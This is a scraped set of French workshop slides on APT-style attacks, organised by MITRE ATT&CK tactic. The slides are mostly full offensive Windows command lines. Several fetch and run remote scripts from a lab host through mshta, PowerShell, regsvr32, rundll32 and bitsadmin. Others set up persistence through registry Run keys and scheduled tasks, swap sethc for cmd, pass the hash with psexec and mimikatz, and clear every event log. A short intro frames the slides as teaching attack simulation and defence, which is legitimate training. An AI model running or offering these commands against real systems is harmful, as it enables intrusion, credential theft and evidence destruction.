







L'atelier #237hackersworkshop sur les cyberattaques avancées (APT) enseigne des méthodes de cybercriminalité, y compris la simulation d'attaques et des techniques de défense, en utilisant le framework MITRE ATT&CK. Les participants apprendront les conséquences des cyberattaques ciblées et les outils nécessaires pour protéger les systèmes d'information. L'atelier met également en garde contre l'utilisation illégale des connaissances acquises.

![Tactique: Execution







#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT

Techniques

- CMSTP: executer du code via les fichiers INF [T1191]

cmstp.exe C:eo.inf /au

- DDE : usage de la fonctionnalité Dynamic Data Execution d’Office [T1173]

Insert-> Quick Parts-> Field -> {DDEAUTO c:windowssystem32cmd.exe "/k calc.exe"}

- MSHTA[T1170] :

mshta.exe javascript:a=(GetObject("script:http://192.168.43.203:5000/mshta/eo.sct")).Exec();close();

- POWERSHELL [T1086] :

powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://192.168.43.203:5000/psh/eo.ps1’)

- REGSVR32 [T1117] : regsvr32.exe /s /u /i:http://192.168.43.203:5000/cmstp/eo.sct scrobj.dll

19](https://image.slidesharecdn.com/eowrkshop-session01-apt-181001230402/85/Cyber-attaques-APT-avec-le-framework-MITRE-ATT-CK-19-320.jpg)

![Tactique: Execution

#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT

Techniques

- RUNDLL32 [T1085] :

• Rundll32.exe javascript:"..mshtml,RunHTMLApplication

";document.write();GetObject("script:http://192.168.43.203:5000/rundll32/eo.sct").Exec();“

• Rundll32 SHELL32.DLL,ShellExec_RunDLL "calc"

- SCHTASKS [T1035] : SCHTASKS /Create /SC ONCE /TN eotask /TR calc /ST 12:54

- WMI [T1047]: WMIC process call create "cmd.exe /c calc“

WMIC /node:ComputerName process call create “cmd.exe /c calc.exe”

wmic os get /format:"http://192.168.43.203:5000/xsl/eo.xsl"

- WINRM : winrm qc -q & winrm i c wmicimv2/Win32_Process @{CommandLine="calc"}

- WSCRIPT 20](https://image.slidesharecdn.com/eowrkshop-session01-apt-181001230402/85/Cyber-attaques-APT-avec-le-framework-MITRE-ATT-CK-20-320.jpg)

![Tactique: Persistence

#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT

Techniques

- BROWSER EXTENSION [T1191] : chrome://extensions -> « Load unpacked extension »

- BITSADMIN: Background Intelligent Transfer Service [T1197]

bitsadmin.exe /transfer /Download /priority Foreground http://192.168.43.203:5000/psh/eo.ps1 eo.bat

- REGISTRY [T1060] :

REG ADD HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun /V EO /t REG_SZ /F /D calc

- STARTUP FOLDER [T1060] : C:ProgramDataMicrosoftWindowsStart

MenuProgramsStartUp

- LOGON SCRIPT[T1117] : REG ADD HKCUEnvironment /v UserInitMprLogonScript /t

REG_MULTI_SZ /d calc

- WMI Event Subscription [T1084]

- SCHTASKS [T1035] : SCHTASKS /Create /SC ONCE /TN eotask /TR calc /ST 12:54 21](https://image.slidesharecdn.com/eowrkshop-session01-apt-181001230402/85/Cyber-attaques-APT-avec-le-framework-MITRE-ATT-CK-21-320.jpg)

![Tactique: Privileges escalation (privesc)

#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT

Techniques

- EXPLOIT LOCAUX :

MS10-015 : User Mode to Ring (KiTrap0D), MS10-092 : Task Scheduler

MS13-053 : NTUserMessageCall Win32k Kernel Pool Overflow

MS13-081 : TrackPopupMenuEx Win32k NULL Page

MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference

MS15-051 : ClientCopyImage Win32k, MS15-078 : Font Driver Buffer Overflow

MS16-016 : 'mrxdav.sys' WebDAV, MS16-032 : Secondary Logon Handle

- EVENTVIEWER UAC BYPASS

- SETHC BINARY SWAPPING [T1015]

takeown.exe C:Windowssystem32sethc.exe & del C:Windowssystem32sethc.exe &

copy C:Windowssystem32cmd.exe C:Windowssystem32sethc.exe

22](https://image.slidesharecdn.com/eowrkshop-session01-apt-181001230402/85/Cyber-attaques-APT-avec-le-framework-MITRE-ATT-CK-22-320.jpg)

![Tactique: Lateral Movement

#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT

Techniques

- PSEXEC [T1002] :

psexec /accepteula 192.168.10.1 -s cmd.exe

(Run cmd.exe on the remote box as the SYSTEM user account)

psexec /accepteula ip -u domainuser -p lm:ntlm cmd.exe /c dir c:Progra~1

(Run cmd.exe on the remote system using the lm:ntlm password hash - aka pass the hash)

- MIMIKATZ [T1191] : mimikatz # sekurlsa::pth /user:#{user_name} /domain:#{domain} /ntlm:#{ntlm}

- WMI [T1191] :

23](https://image.slidesharecdn.com/eowrkshop-session01-apt-181001230402/85/Cyber-attaques-APT-avec-le-framework-MITRE-ATT-CK-23-320.jpg)

![Tactique: Credentials access

#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT

Techniques

- CREDENTIALS DUMPING [T1003] : Extraction des Hash des mots de passe

Extraction des mots de passe en clair

- KEYLOGGER: Enregistrement des frappes clavier

- PHISHING: incitation frauduleuse à transmettre des informations

24](https://image.slidesharecdn.com/eowrkshop-session01-apt-181001230402/85/Cyber-attaques-APT-avec-le-framework-MITRE-ATT-CK-24-320.jpg)

![Tactique: Defense Evasion

#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT

Techniques

- Obfuscation [T1027] : Import-Module ./Invoke-Obfuscator.psd1;

https://javascriptobfuscator.com/Javascript-Obfuscator.aspx

- Encryption: aes, blowfish, rsa

- Encoding [T1027] exemple: ascii, unicode, url encoding, base64

https://javascriptobfuscator.com/Javascript-Obfuscator.aspx

- Bypass Application whitelisting: Regsvr32, Rundll32, Installutil, Mshta, CMSTP…

- CODE SIGNING[T1116]

- DISABLING SECURITY TOOLS [T1089]: wevtutil el | Foreach-Object {wevtutil cl $_}

- TIMESTOMP [T1099] 25](https://image.slidesharecdn.com/eowrkshop-session01-apt-181001230402/85/Cyber-attaques-APT-avec-le-framework-MITRE-ATT-CK-25-320.jpg)